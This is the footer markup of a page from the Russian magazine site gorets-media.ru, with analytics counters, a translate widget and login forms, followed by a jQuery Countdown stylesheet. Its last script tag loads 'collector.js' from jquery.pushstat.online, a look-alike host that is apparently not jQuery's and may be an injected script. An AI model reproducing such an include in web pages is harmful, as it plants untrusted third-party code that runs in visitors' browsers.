                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="6d43e155300f8ca509a27266bdc23dd9" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="6d43e155300f8ca509a27266bdc23dd9" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fhronogor%2F3528"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css
body_size: 477
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	background-color: #eee;
}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	padding: 0px 2px;
	text-align: center;
}
.countdown-show1 .countdown-section {
	width: 98%;
}
.countdown-show2 .countdown-section {
	width: 48%;
}
.countdown-show3 .countdown-section {
	width: 32.5%;
}
.countdown-show4 .countdown-section {
	width: 24.5%;
}
.countdown-show5 .countdown-section {
	width: 19.5%;
}
.countdown-show6 .countdown-section {
	width: 16.25%;
}
.countdown-show7 .countdown-section {
	width: 14%;
}
.countdown-section {
	display: block;
	float: left;
	font-size: 75%;
	text-align: center;
	line-height: 30px;
}
.countdown-amount {
    font-size: 150%;
    font-weight: bold;
    position: relative;
    line-height: 20px;
}
.countdown-amount:after{
	position: absolute;
	content: ":";
	font-size: 60%;
	right: -2px;
	top: 4px;
	line-height: 20px;
}
.countdown-section:last-child .countdown-amount:after{
	display: none;
}
.countdown-period {
    display: block;
    line-height: 16px;
}
.nhead2nhome .countdown-period{
	display: none !important;
}
.nhead2nhome .countdown-amount{
	font-size: 150%;
	line-height: 16px;
}
.nhead2nhome .countdown-amount:after{
	top: 0; line-height: 16px;
}

.countdown-descr {
	display: block;
	width: 100%;
}
